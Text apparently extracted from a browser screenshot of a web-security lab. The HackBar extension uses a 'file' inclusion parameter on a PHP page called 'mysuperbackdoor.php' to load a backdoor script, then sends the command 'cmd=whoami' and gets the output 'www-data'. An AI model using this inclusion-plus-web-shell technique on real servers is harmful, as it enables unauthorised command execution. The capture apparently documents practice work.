 不安全 http://192.168.1.93/supersecure/mysuperbackdoor.php?file=simple-backd... 1 2 IP
file parameter is my friend. cmd parameter is my friend.
www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.1.93/supersecure/mysuperbackdoor.php?file=simple-backdoor.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=whoami
Name
Upgrade-Insecure-Requests
Value
1